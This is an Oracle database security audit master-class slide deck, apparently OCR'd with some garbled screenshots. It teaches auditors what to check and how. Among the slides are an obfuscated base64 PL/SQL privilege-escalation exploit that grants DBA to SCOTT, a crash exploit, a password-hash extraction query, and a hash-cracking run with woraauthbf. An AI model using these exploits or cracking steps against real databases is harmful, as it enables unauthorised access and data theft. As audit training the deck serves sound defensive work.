

#### Introduction - Commercial Slide. 8

- PeteFinnigan.com Limited
- Founded February 2003
- CEO Pete Finnigan
- Clients UK, States, Europe



- Specialists in researching and securing Oracle databases
- http://www.petefinnigan.com
- Consultancy and training available
- Author of Oracle security step-by-step
- Published many papers, regular speaker (UK, USA)

# Agenda

- Part 1 Overview of oracle security
  - How and why do hackers steal data
  - What are the issues
  - How are databases compromised
- Part 2 Main body of the master class
  - Conducting a security audit of a database
  - What to look for
  - Examples
  - How to look
  - What tools
- Part 3 Conclusions
  - What to do when you have a list of problems to fix
  - Deciding what to fix, how to fix, can you fix
  - Basic hardening i.e. these are the things you should really fix

# Simple Agenda

- What do I want to achieve today
- Its high level, an audit can take days so we cannot cover it all in 2 hours
- Anyone can perform an audit but be realistic at what level
- I want to teach basic ideas
- Ask questions any time you need to
- Try out some of the tools and techniques yourself

#### What's Involved In Securing Data?

- Perform an Oracle Security health audit
- Design a secure installation
- Perform database hardening
  - New database or existing
- Choose and use Security features where relevant e.g.
  - encryption in the database for credit cards
  - TDE for secure data on disk
  - VPD to enable secure access to critical data

# Why Do Hackers Steal Data?

- Data is often the target now not system access; this can be for
- Identity theft to clone identities
- Theft of data to access money / banks
- <u>http://www.petefinnigan.com/weblog/archives/00</u>
   <u>001129.htm</u> 25 million child benefit identities
   lost on two discs (not stolen but lost)
- Scarborough & Tweed SQL Injection -<u>http://doj.nh.gov/consumer/pdf/ScarboroughTwe</u> <u>ed.pdf</u>

# Why Can They Steal Data?

- What are the main categories
  - Security bugs where (this is simple, patch!!)
    - there are exploits and
    - Where there are no current exploits
  - Configuration issues (complex, depends on apps)
  - Feature overload attack surface increase
    - Software installed
    - Schemas installed
  - Defaults (reduce)
    - Passwords
    - privileges

# **Types of Attack**

- Many and varied the world is your lobster
- Passwords are the simplest find, guess, crack
- Bugs that can be exploited
- SQL injection
- Denial of Service
- Exploit poor configuration access OS files, services
- Network protocol attacks
- Buffer overflows, SQL buffer overflows
- Cursor injection
- ?

# Example Exploit (1)

| 🛃 Oracle SQL*Plus                                                                                                    | <u>-0×</u> |
|----------------------------------------------------------------------------------------------------|------------|
| File Edit Search Options Help                                                                                                    |            |
| SQL> grant create session to x identified by x;                                                                                                    | <u> -</u>  |
| Grant succeeded.                                                                                                    |            |
| SQL> connect x/x<br>Connected.<br>SQL> edit<br>Wrote file afiedt.buf                                                                                                    |            |
| <pre>1 declare 2 larry varchar2(32767); 3 mary varchar2(32767); 4 begin 5 larry:=larry lison'; 6 larry:=larry lirry; 7 larry:=larry larry; 8 larry:=larry larry; 9 larry:=larry larry; 10 larry:=larry larry; 11 larry:=larry larry; 12 larry:=larry larry; 13 mary:=marylmary; 14 mary:=marylmary; 15 mary:=marylmary; 16 mary:=marylmary; 17 mary:=marylmary; 18 mary:=marylmary; 20 mary:=marylmary; 21 mary:=marylmary; 22 xbD/#lary*./*#nd*/XDB_PITRI6_PKG/*Larry*/./**/PITRI6_DROPMETADATA(mary,larry); 23 * end; SQL&gt; /</pre> |            |
| mary varchar2(32767);<br>*                                                                                                    |            |
| ERROR at line 3:<br>ORA-03113: end-of-file on communication channel                                                                                                    |            |
| SQL> connect system/manager<br>ERROR:<br>ORA-12560: TNS:protocol adapter error                                                                                                    |            |
| SQL> connect sys/change_on_install as sysdba                                                                                                    | -          |
| ERROR:<br>ORA-12560: TNS:protocol adapter error                                                                                                    |            |
|                                                                                                    |            |
|                                                                                                    |            |

#### **Example Exploit 1**

| le Action View Help                                                                                                    |                                                                                                    | Description                   |            |                     |                              |          |         |             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|------------|---------------------|------------------------------|----------|---------|-------------|
| Services (Local) Services (Local) Service Control Windows is attempting to start the following service on Local Computer |                                                                                                    | Description                   | _          |                     |                              |          |         |             |
| Services (Local) Services (Local) Service Control Windows is attempting to start the following service on Local Computer |                                                                                                    | Description                   | _          |                     |                              |          |         |             |
| Service Control           Windows is attempting to start the following service on Local Computer         DE              |                                                                                                    | Description                   |            |                     |                              |          |         |             |
| Windows is attempting to start the following service on Local Computer                                                   |                                                                                                    | Description                   |            |                     |                              |          |         | 🔹 📄 Go 🛛 KS |
| Windows is attempting to start the following service on Local Computer                                                   |                                                                                                    | Description                   | DATOM ST   |                     |                              |          |         |             |
| DE DSDM                                                                                                    |                                                                                                    | -                             | Status     | Startup Type        | Log On As                    |          |         | 0           |
|                                                                                                    |                                                                                                    | Provides ne                   |            | Disabled            | Local System                 |          |         |             |
| Oracle Service ORMAN A                                                                                                   | ı<br>vareness (NLA)                                                                                             | Manages D<br>Collects an      | Started    | Disabled<br>Manual  | Local System<br>Local System |          |         |             |
| rovisioning                                                                                                    |                                                                                                    | Manages X                     | Statted    | Manual              | Local System                 |          |         |             |
|                                                                                                    | port Provider                                                                                                   | Provides se                   | Started    | Manual              | Local System                 |          |         |             |
| splay Drive                                                                                                    |                                                                                                    | Provides sy                   |            | Automatic           | Local System                 |          |         |             |
|                                                                                                    |                                                                                                    |                               | and and    | Automatic           | Local System                 |          |         |             |
| Close Scheduler                                                                                                    | Contraction of the second second second second second second second second second second second second second s |                               |            | Disabled            | Local System                 |          |         |             |
| www.uraciewitSRecovery                                                                                                   |                                                                                                    |                               |            | Automatic           | Local System                 |          |         |             |
| GracleOraDb10g_hor                                                                                                    |                                                                                                    | iSQL*Plus A                   | Started    | Automatic           | Local System                 |          |         |             |
| OracleOraDb 10g_hor                                                                                                    |                                                                                                    |                               | Started    | Automatic           | Local System                 |          |         |             |
| 🖏 OracleOraHome92Ag                                                                                                    | jent                                                                                                    |                               |            | Automatic           | Local System                 |          |         |             |
| 🖓 OracleOraHome92Clie                                                                                                    | entCache                                                                                                    |                               |            | Manual              | Local System                 |          |         |             |
| 🖓 OracleOraHome92HT                                                                                                    |                                                                                                    |                               |            | Automatic           | Local System                 |          |         |             |
| OracleOraHome92Pa                                                                                                    |                                                                                                    |                               |            | Manual              | Local System                 |          |         |             |
| OracleOraHome92SN                                                                                                    |                                                                                                    |                               |            | Manual              | Local System                 |          |         |             |
| CracleOraHome92SN                                                                                                    |                                                                                                    |                               |            | Manual              | Local System                 |          |         |             |
| OracleOraHome92TN                                                                                                    |                                                                                                    |                               | Started    | Automatic           | Local System                 |          |         |             |
| Cracle Service Canada                                                                                                    |                                                                                                    |                               |            | Automatic           | Local System                 |          |         |             |
| Oracle Service                                                                                                    |                                                                                                    |                               | Started    | Automatic           | Local System                 |          |         |             |
| Performance Logs an                                                                                                    |                                                                                                    | Collects per                  | 1211010020 | Manual              | Network S                    |          |         |             |
| Pinnacle Systems Me                                                                                                    | edia Service                                                                                                    | Provides M                    | Started    | Automatic           | Local System                 |          |         |             |
| Plug and Play                                                                                                    |                                                                                                    | Enables a c                   | Started    | Automatic           | Local System                 |          |         |             |
| Pml Driver HPZ12                                                                                                    |                                                                                                    |                               |            | Automatic           | Local System                 |          |         |             |
| Sport Portable Media Serial                                                                                              | NUMBER SERVICE                                                                                                  | Retrieves th<br>Loads files t | Started    | Manual<br>Automatic | Local System<br>Local System |          |         |             |
| Protected Storage                                                                                                    |                                                                                                    | Provides pr                   | State and  | Automatic           | Local System                 |          |         |             |
| Reg QoS RSVP                                                                                                    |                                                                                                    | Provides pr                   | Juaneu     | Manual              | Local System                 |          |         |             |
| Remote Access Auto                                                                                                    | Connection Manager                                                                                              | Creates a c                   |            | Manual              | Local System                 |          |         |             |
| Remote Access Con                                                                                                    |                                                                                                    | Creates a n                   | Started    | Manual              | Local System                 |          |         |             |
| Remote Desktop Hel                                                                                                    |                                                                                                    | Manages a                     |            | Manual              | Local System                 | -        |         |             |
| Extended / Standard /                                                                                                    |                                                                                                    |                               |            |                     |                              |          |         |             |
| t service Oracle Service Office                                                                                          |                                                                                                    |                               |            | T.                  | 1                            |          |         |             |
|                                                                                                    |                                                                                                    |                               |            | 1                   |                              |          |         |             |
|                                                                                                    | 1000                                                                                                    |                               |            |                     |                              |          | lntemet | lu          |
| Oracle Security Forum                                                                                                    |                                                                                                    |                               |            |                     |                              |          |         |             |
|                                                                                                    |                                                                                                    |                               |            |                     |                              |          | 🔨 🧟 İnt | emet        |
| Start 🛛 🧐 Inbox - Thund 🖉 Pete Finnigan 🖉 Greymatter 🛛 🦃 Full Disclos                                                    | sure   🍻 Blog » Blog Ar   🔽                                                                                     | Microsoft Pow                 | 🙆 Oracle   |                     | ministrative                 | Services | Norton" |             |

# Second Example Exploit

| 🛃 Oracle SQL*Plus                                                 |                                        |          |                          |          | <u>- 🗆 ×</u> |
|-------------------------------------------------------------------|----------------------------------------|----------|--------------------------|----------|--------------|
| File Edit Search Options Help                                     |                                        |          |                          |          |              |
| SQL> sho user<br>USER is "SCOTT"<br>SQL> @10g_exploit<br>USERNAME | http://www.mi                          |          | n/ex<br>Def              |          |              |
| SCOTT<br>SCOTT<br>SCOTT<br>SCOTT                                  | <br>APP_ROLE<br>Connect<br>Resource    | NO       | YES<br>YES<br>YES        | NO       |              |
| PL/SQL procedure successfully                                     | completed.                             |          |                          |          |              |
| USERNAME                                                          | GRANTED_ROLE                           | ADM      | DEF                      | 0S_      |              |
| SCOTT<br>SCOTT<br>SCOTT<br>SCOTT<br>SCOTT                         | APP_ROLE<br>Connect<br>DBA<br>Resource | NO<br>NO | YES<br>YES<br>YES<br>YES | NO<br>NO |              |
| SQL>  <br>•                                                       |                                        |          |                          |          | -<br>        |

# Second Example Exploit (2)

🛃 TextPad - [C:\pete\_finnigan\_com\_ltd\presentations\tools\10g\_exploit.sql] - 8 × File Edit Search View Tools Macros Configure Window Help - 8 × 🗅 😹 🖬 🗐 🖧 📓 🙏 🖻 🖻 으 오 🚎 🖬 😂 🤍 🖓 🔛 👁 🐼 🖓 🔸 🗰 🕨 🕺 select \* from user role privs; DECLARE c2qya2Vy NUMBER; BEGIN c2qva2Vv := DBMS SOL.OPEN CURSOR;DBMS\_SQL.PARSE(c2qya2Vy,ut1\_encode.text\_decode( 'ZGVjbGFyZSBwcmFnbWEqYXV0b25vbW91c190cmFuc2FjdGlvbjsqYmVnaW4qZXh1Y3V0ZSBpbW11ZGlhdGUqJ0dSQU5UIERCQSBUTy BTO09UV Cc7Y29tbWl0O2VuZDs=', 'WE8ISO8859P1', UTL ENCODE.BASE64),0); SYS.LT.FINDRICSET('TGV2ZWwqMSBjb21sZXRIIDop.U2V1LnUubGF0ZXIp''||dbms\_sql.execute('||c2qva2Vv||') ||''', 'DEADBEAF'); END; select \* from user role privs; 17 1 Read Ovr Block Sync Red C

# Internal Or External Attacks

- Internal attacks are shown to exceed external attacks in many recent surveys
- The reality is likely to be worse as surveys do not capture all details or all companies
- With Oracle databases external attacks are harder and are likely to involve
  - application injection or
  - Buffer Overflow or
  - Protocol attacks
- Internal attacks could use any method for exploitation. The issues are why:
  - True hackers gain access logically or physically
  - Power users have too many privileges
  - Development staff
  - DBA's

#### Major Issue Is Excessive Privileges / Features

- Just some examples not everything!
- Public gets bigger (figures can vary based on install)
  - 9iR2 12,132
  - 10gR2 21,530 77.4% more than 9iR2
  - 11gR1 27,461 27.5% more than 10gR2
- Many schemas are installed by default
  - 9iR2 @ 30 by default
  - 10gR2 @ 27 by default
  - 11g @ 35 by default

#### Main Issues To Look For

- Core security issues with the database:
- Leaked password hashes
- Weak passwords and default users
- Too many features enabled by default
- Excessive user / schema privileges often
- No audit enabled to detect issues
- TNS is an easy target

# Think Like A Hacker

- When deciding what to audit and how to audit a database you must know what to look for:
  - Existing configuration issues and vulnerabilities are a target
  - Remember hackers don't follow rules
  - Combination attacks (multi-stage / blended) are common
- The solution: Try and think like a hacker be suspicious

## **Tools And Info?**

- Vulnerabilities and exploits:
  - SecurityFocus <u>www.securityfocus.com</u>
  - Milw0rm <u>www.milw0rm.com</u>
  - PacketStorm <u>www.packetstorm.org</u>
  - FrSirt <u>www.frsirt.com</u>
  - NIST <u>http://nvd.nist.gov</u>
  - CERT <u>www.kb.cert.org/vulns</u>
- Tools we will cover tools later but some include:
  - Scuba
  - CIS Benchmark
  - RoraScanner

#### Part 2 – Performing A Database Audit (1)

- Planning and setting up for An Audit
- Starting the audit
- Versions, patches and software
- Enumerate users and find passwords
- File system analysis

#### Part 2 – Performing A Database Audit (2)

#### Cont'd...

- Network analysis
- Database configuration
- RBAC and access
- Specialist treatment
- Audit trail analysis

# **Planning An Audit**

- The environments to test
- The tools to use
- Decide what to test and how "deep"
- The results to expect
- Line up the right people to involve and interview
- Looking forward
- What are you going to do with the results?

#### The Test Environment

- This is a key decision
- Which environment should be tested?
- Test the live production system if you feel confident
- Some elements can be tested in other systems
  - i.e. a complete clone can be used to assess configuration
  - The file system and networking and key elements such as passwords / users must be tested in production
- Choose carefully

# **Building A Toolkit**

- There are a few standalone tools available
- I would start with manual queries and simple scripts such as:
  - www.petefinnigan.com/find\_all\_privs.sql
  - www.petefinnigan.com/who\_has\_priv.sql
  - www.petefinnigan.com/who\_can\_access.sql
  - www.petefinnigan.com/who\_has\_role.sql
  - www.petefinnigan.com/check\_parameter.sql
- Hand code simple queries as well

## Checklists

- There are a number of good checklists:
- CIS Benchmark -<u>http://www.cisecurity.org/bench\_oracle.html</u>
- SANS S.C.O.R.E -<u>http://www.sans.org/score/oraclechecklist.php</u>
- Oracle's own checklist -<u>http://www.oracle.com/technology/deploy/security/pdf/tw</u> <u>p\_security\_checklist\_db\_database\_20071108.pdf</u>
- DoD STIG <u>http://iase.disa.mil/stigs/stig/database-stig-v8r1.zip</u>
- Oracle Database security, audit and control features ISBN 1-893209-58-X

## **Keep It Neutral**

- All actions must be read only
- Don't stop / start the database
- Don't affect the business
- Read only must also not be heavy queries
- Hands-on and not automated is better
- Remember some things cannot be automated well
- Automated tools have issues

# Decide The Scope Of The Test

- What is to be tested?
- The checklists provide extensive lists of checks
- My advice: keep it simple to start with
  - Concentrate on the "LOW FRUIT"
  - Key issues
    - Passwords
    - Simple configuration issues
    - RBAC issues

# **Sorting Access**

- Ensure you use a clean PC / Laptop
- Direct SQL\*Net access is required
- Direct ssh access to the server is required
- Install a local firewall on the PC
- Virus scan
- Store the data retrieved in an encrypted drive
- Open access only for the audit

# Lining Up The Right People

- Before you start the audit you need the right people available to take part
- You also need the right people to give access permissions and assign rights:
  - DBA for account creation
  - DBA for interview
  - Systems admin to allow server access
  - Security manager for policies
  - Applications / DBA team for application knowledge

# **Results?**

- Before you start you should asses what you expect as results
- This drives two things:
  - The scale of the test
  - What you can do with the results
- It should help derive
  - What to test for
  - What to expect
- If you decide in advance its easier to cope with the output (example: if you do a test in isolation and find 200 issues, its highly unlikely anyone will deal with them)

# **Starting The Audit**

- Get the laptop
- install tools
- Lock down the laptop
- Connect to the database
  - Test the connection
  - Test some simple queries to establish the correct levels of access
  - I ask for CREATE SESSION, SELECT ANY TABLE, SELECT ANY DICTIONARY only
- Test ssh access to the server
  - Check the require file systems can be accessed
- This is an important step, not being prepared can waste half a day – tell people in advance

# **Interview Key Staff**

- Perform interviews with key staff
  - DBA
  - Security
  - Applications
- Understand
  - Policies
  - Backups
  - How different groups of staff use and access the database
- The checklists include interview questions
- Prepare an interview list to work to (see the CIS benchmark for examples -

## Software Installed

| Nentory                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Contents Environment                                                                                          |
| You have the following Oracle products installed:                                                             |
| Oracle Database 10g 10.2.0.1.0                                                                                |
| G → □ Oracle Net Listener 10.2.0.1.0                                                                          |
| Gerein Gracle Database Utilities 10.2.0.1.0                                                                   |
| Due duest lu fe une effect                                                                                    |
| Product Information Location: Not Available                                                                   |
| Show empty homes.                                                                                             |
| If you want to remove Oracle software, please check the items and click                                       |
| "Remove".                                                                                                    |
| To see the languages installed and other details of a component,select the component and then click "Details" |
| Look at the installed software and features /                                                                 |
| functions in the database                                                                                     |
| Help                                                                                                    |
|                                                                                                    |

#### **Database Version**

| 👶 Oracle SQL*Plus                                                                                                    |       |                     | - 🗆 🗵 |
|----------------------------------------------------------------------------------------------------|-------|---------------------|-------|
| File Edit Search Options Help                                                                                                    |       |                     |       |
| SQL> desc v\$version<br>Name                                                                                                    | Nu11? | Туре                | ·     |
| BANNER                                                                                                    |       | VARCHAR2(80)        |       |
| SQL> select * from v\$version;                                                                                                    |       |                     |       |
| BANNER                                                                                                    |       |                     |       |
| Oracle Database 11g Enterprise Edition Rel<br>PL/SQL Release 11.1.0.6.0 - Production<br>CORE 11.1.0.6.0 Production<br>TNS for Linux: Version 11.1.0.6.0 - Produc<br>NLSRTL Version 11.1.0.6.0 - Production |       | .0.6.0 - Production |       |
|                                                                                                    |       |                     |       |

#### Patch Status

- DBA\_REGISTRY\_HISTORY
- Opatch –lsinventory
- Checksum packages, functions, procedures, libraries, views
  - Rorascanner has example code
  - Some Commercial tools do this
  - Problems if PL/SQL is not updated in CPU
  - Time based approaches with last\_ddl\_time
- Ask the DBA we are not trying to break in

#### **User Enumeration**

#### C:\WINDOWS\system32\cmd.exe

| C:\pete_finnigan_com_ltd\presentations\tools\oak>                                |
|----------------------------------------------------------------------------------|
| C:\pete_finnigan_com_ltd\presentations\tools\oak>ora-userenum 127.0.0.1 1522 ora |
| 10gr2 users.txt                                                                  |
| SYS exists<br>SYSTEM exists                                                      |
| OULN exists                                                                      |
| XDB exists                                                                       |
| DDNCMD oviate                                                                    |
| SCOTT exists                                                                     |
| MSYS exists http://www.databasesecurity.com/dbsec/OAK.zip                        |
| CTXSYS exists                                                                    |
| MDSYS exists                                                                     |
| QS exists                                                                        |
| SH exists                                                                        |
| DBSNMP exists                                                                    |
|                                                                                  |
| C:\pete_f innigan_com_ltd\presentations\tools\oak>                               |

#### User Enumeration (2)

| 📩 Oracle SQL*Plus                                                  |                                                                                                    |                           |
|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------|
| File Edit Search Options Help                                      |                                                                                                    |                           |
| SQL> select username,account_s<br>2 from dba_users;                | tatus                                                                                                    | This helps size the scope |
| USERNAME                                                           | ACCOUNT_STATUS                                                                                                    |                           |
| SYS<br>System<br>DBSNMP<br>SCOTT                                   | OPEN<br>OPEN<br>OPEN<br>OPEN                                                                                                    | Default schemas           |
| OUTLN<br>WMSYS<br>Ordsys<br>Ordplugins                             | EXPIRED & LOCKED<br>EXPIRED & LOCKED<br>EXPIRED & LOCKED<br>EXPIRED & LOCKED                                                             | Analyse names used        |
| MDSYS<br>CTXSYS<br>XDB                                             | EXPIRED & LOCKED<br>EXPIRED & LOCKED<br>EXPIRED & LOCKED                                                                                 | Open accounts             |
| USERNAME                                                           | ACCOUNT_STATUS                                                                                                    |                           |
| ANONYMOUS<br>WKSYS<br>WKPROXY<br>ODM<br>ODM_MTR<br>OLAPSYS<br>RMAN | EXPIRED & LOCKED<br>EXPIRED & LOCKED<br>EXPIRED & LOCKED<br>EXPIRED & LOCKED<br>EXPIRED & LOCKED<br>EXPIRED & LOCKED<br>EXPIRED & LOCKED |                           |
| HR<br>OE<br>PM<br>SH                                               | EXPIRED & LOCKED<br>EXPIRED & LOCKED<br>EXPIRED & LOCKED<br>EXPIRED & LOCKED<br>EXPIRED & LOCKED                                         |                           |
| USERNAME                                                           | ACCOUNT_STATUS                                                                                                    |                           |
| QS_ADM<br>QS<br>QS_WS                                              | EXPIRED & LOCKED<br>EXPIRED & LOCKED<br>EXPIRED & LOCKED                                                                                 |                           |
| QS_ES<br>QS_OS<br>QS_CBADM<br>QS_CB                                | EXPIRED & LOCKED<br>EXPIRED & LOCKED<br>EXPIRED & LOCKED<br>EXPIRED & LOCKED                                                             |                           |
| QS_CS<br>30 rows selected.<br>•                                    | EXPIRED & LOCKED                                                                                                    |                           |

# **Auditing Passwords**

- Three types of checks (ok 4)
  - Password=username
  - Password=default password
  - Password=dictionary word
  - Password is too short
- Default check tools or password cracker?
- Password cracker
  - http://soonerorlater.hu/index.khtml?article\_id=513
  - <u>http://www.red-database-</u>
     <u>security.com/software/checkpwd.html</u>
  - http://www.toolcrypt.org/tools/orabf/orabf-v0.7.6.zip

# Password Cracker (1)

Run in SQL\*Plus http://soor

http://soonerorlater.hu/download/woraauthbf\_src\_0.2.zip

http://soonerorlater.hu/download/woraauthbf\_0.2.zip

Select u.name | | ':' | | u.password

||':'||substr(u.spare4,3,63)

```
||':'||d.name||':`
```

```
||sys_context('USERENV','SERVER_HOST')||':'
```

from sys.user\$ u, sys.V\_\$DATABASE d where u.type#=1;

Create a text file with the results – mine is called 11g\_test.txt

SCOTT:9B5981663723A979:71C46D7FD2AB8A607A93489E899C0 8FFDA75B147030761978E640EF57C35:ORA11G:vostok:

Then run the cracker

# Password Cracker (2)

#### C:\WINDOWS\system32\cmd.exe

C:\laszlo\release\_code\_cracker\woraauthbf\_0.2>woraauthbf -p 11g\_test2.txt -t 11g 10g -m 5 -c alphanum The number of processors: 2 Number of pwds to check: 60166176 Number of pwds to check by thread: 30233088 Password file: 11g\_cest2.txt, charset: alphanum, maximum length: 5, type: 11g10g Start: 0 End: 30231088 Start: 30233088 En 1: 60466176 Password found: SCUTT:Cra3k:ORAL1G:vostok Elpased time: 11s Checked passwords: 1.070392 Password / Second: 1000300

C:\laszlo\release\_code\_cracker\woraauthbf\_0.2>\_

As you can see the password is found – running at over 1 million hashes per second

Use a default password list or dictionary file

Woraauthbf can also be used to crack from authentication sessions

Woraauthbf can be used in dictionary or brute force mode

# File System Audit

- Finding passwords
- Permissions on the file system
- Suid issues
- Umask settings
- Lock down Key binaries and files
- Look for data held outside the database
- OSDBA membership
- These are a starter for 10: Much more can be done (e.g. I check for @80 separate issues at the OS level); see the checklists for ideas

# **Finding Passwords**

root@vostok:/oracle/11g

done

[root@vostok 11g]# find \$ORACLE\_HOME -name "\*" -type f -print | while read x
> do
> echo "filename is "\$x >>/tmp/pwd.lis

egrep -I 'connect|sqlplus|"identified by"' \$x >>/tmp/pwd.lis 2>/dev/null

This is one of the key searches

Also search the process lists

Also search history

09/12/2007

- U ×

### **File Permissions**

#### 🚰 root@vostok:/oracle/11g

[root@vostok 11g]# find \$ORACLE HOME -perm 777 -exec file {} \; oracle/11g/bin/lbuilder: symbolic link to `/oracle/11g/nls/lbuilder/lbuilder' oracle/11g/jdk/jre/javaws/javaws: symbolic link to `../bin/javaws' oracle/11g/jdk/jre/lib/i386/client/libjsig.so: symbolic link to `../libjsig.so' oracle/11g/jdk/jre/lib/i386/server/libjsig.so: symbolic link to `../libjsig.so' 'oracle/11g/lib/libagtsh.so: symbolic link to `libagtsh.so.1.0' oracle/11g/lib/libclntsh.so: symbolic link to `/oracle/11g/lib/libclntsh.so.11.1' oracle/11g/lib/libocci.so: symbolic link to `libocci.so.11.1' oracle/11g/lib/libodm11.so: symbolic link to `libodmd11.so' oracle/11g/lib/libclntsh.so.10.1: symbolic link to `/oracle/11g/lib/libclntsh.so' 'oracle/11g/lib/liborasdkbase.so: symbolic link to `liborasdkbase.so.11.1' oracle/11g/lib/liborasdk.so: symbolic link to `liborasdk.so.11.1' oracle/11g/precomp/public/SQLCA.H: symbolic link to `sqlca.h' oracle/11g/precomp/public/ORACA.H: symbolic link to `oraca.h' oracle/11g/precomp/public/SQLDA.H: symbolic link to `sqlda.h' 'oracle/11g/precomp/public/SQLCA.COB: symbolic link to `sqlca.cob' 'oracle/11g/precomp/public/ORACA.COB: symbolic link to `oraca.cob' 'oracle/11g/precomp/public/SQLCA.FOR: symbolic link to `sqlca.for'

Test for 777 perms

/ora

Files should be 750 or less

**Binaries 755 or less** 

- 🗆 ×

# SUID and SGID

### **OSDBA** Membership

```
oracle@vostok:~
                                                                               _ 🗆 ×
[root@vostok 11g]# su - oracle
[oracle@vostok ~]$ id
uid=500(oracle) gid=500(oinstall) groups=500(oinstall),501(osdba) context=root:system
r:unconfined t:SystemLow-SystemHigh
[oracle@vostok ~]$ cat /etc/passwd | grep ora
oracle:x:500:500::/home/oracle:/bin/bash
[oracle@vostok ~]$ cat /etc/group | grep ora
osdba:x:501:oracle
[oracle@vostok ~]$ cat /etc/group | grep ^o
oinstall:x:500:
                           This system has issues
osdba:x:501:oracle
osoper:x:502:
[oracle@vostok ~]$
                           Oracle (not good name choice) is in oinstall
                           group
                           Osdba group only has Oracle as member
                           Osoper is not assigned to anyone
                           Ensure segregation of duties
```

# **Network Audit**

- Listener
  - port
  - listener name
  - service name
- Listener password or local authentication
- Admin restrictions
- Extproc and services
- Logging on
- Valid node checking

### SIDGuesser

C:\WINDOWS\system32\cmd.exe

C:\pete\_finnigan\_com\_ltd\presentations\tools>sidguesser -i 127.0.0.1 -p 1521 -d sidlist.txt

SIDGuesser v1.0.5 by patrik@cqure.net

Starting Dictionary Attack (<space> for stats, Q for quit> ...

C:\pete\_finnigan\_com\_ltd\presentations\tools>sidguesser -i 127.0.0.1 -p 1522 -d sidlist.txt

SIDGuesser v1.0.5 by patrik@cqure.net

Starting Dictionary Attack (<space> for stats, Q for quit> ...

FOUND SID: ORA10GR2

From http://www.cqure.net/tools/SIDGuesser\_win32\_1\_0\_5.zip

C:\

\_ 🗆 ×

### Port, Name and Services

STATUS of the LISTENER

| Alias                                        | LISTENER                                        |
|----------------------------------------------|-------------------------------------------------|
| Version<br>Production                        | TNSLSNR for Linux: Version 11.1.0.6.0 -         |
| Start Date                                   | 31-OCT-2007 09:06:14                            |
| Uptime                                       | 0 days 4 hr. 56 min. 27 sec                     |
| Trace Level                                  | off                                             |
| Security                                     | ON: Local OS Authentication                     |
| SNMP                                         | OFF                                             |
| Listener Parameter File                      | /oracle/11g/network/admin/listener.ora          |
| Listener Log File<br>/oracle/diag/tnslsnr/vo | stok/listener/alert/log.xml                     |
| Listening Endpoints Summar                   | У                                               |
| (DESCRIPTION=(ADDRESS=(P                     | ROTOCOL=ipc)(KEY=EXTPROC1521)))                 |
| (DESCRIPTION=(ADDRESS=(P                     | ROTOCOL=tcp)(HOST=vostok)( <b>PORT=1521</b> ))) |
| Services Summary                             |                                                 |
| Service "ORA11G" has 1 ins                   | tance(s).                                       |
| Instance "ORA11G", statu                     | s READY, has 1 handler(s) for this service      |
| Service " <b>ORA11GXDB</b> " has 1           | instance(s).                                    |
| Instance "ORA11G", statu                     | s READY, has 1 handler(s) for this service      |
| Service "ORA11G_XPT" has 1                   | instance(s).                                    |
| Instance "ORA11G", statu                     | s READY, has 1 handler(s) for this service      |

## Listener Password

| C:\WINDOWS\system32\cmd.exe - Isnrctl                                                           | <u>- 🗆 ×</u>             |  |  |  |
|-------------------------------------------------------------------------------------------------|--------------------------|--|--|--|
| <c> Copyright 1985-2001 Microsoft Corp.</c>                                                     |                          |  |  |  |
| C:\Documents and Settings\Admin>lsnrctl                                                         |                          |  |  |  |
| LSNRCTL for 32-bit Windows: Version 10.2.0.1.0 - Production on 21-NOV-2007 16:19<br>:40         |                          |  |  |  |
| Copyright (c) 1991, 2005, Oracle. All rights reser                                              | ved.                     |  |  |  |
| Welcome to LSNRCTL, type "help" for information.                                                | 10g password must not be |  |  |  |
| LSNRCTL> change_password<br>01d password:                                                       | set                      |  |  |  |
| New password:                                                                                   |                          |  |  |  |
| Reenter new password:<br>Connecting to (DESCRIPTION=(ADDRESS=(PROTOCOL=IPC)(                    | KEY=EXTPROC1>>>          |  |  |  |
| Password changed for LISTENER                                                                   |                          |  |  |  |
| The command completed successfully<br>LSNRCTL> save_config                                      |                          |  |  |  |
| Connecting to (DESCRIPTION=(ADDRESS=(PROTOCOL=IPC)(<br>Saved LISTENER configuration parameters. | KEY=EXTPROC1>>>          |  |  |  |
| Listener Parameter File c:\oracle_10gr2\network\a                                               |                          |  |  |  |
| Old Parameter File c:\oracle_10gr2\network\admin\<br>The command completed successfully         | listener.bak             |  |  |  |
| LSNRCTL>                                                                                        |                          |  |  |  |

### Listener password

| TextPad - [C:\oracle_10gr2\NETWORK\ADMIN\listener.ora] III File Edit Search View Tools Macros Configure Window Help IIII File Edit Search View Tools Macros Configure Window Help IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII                                                                |                                               |  |  |
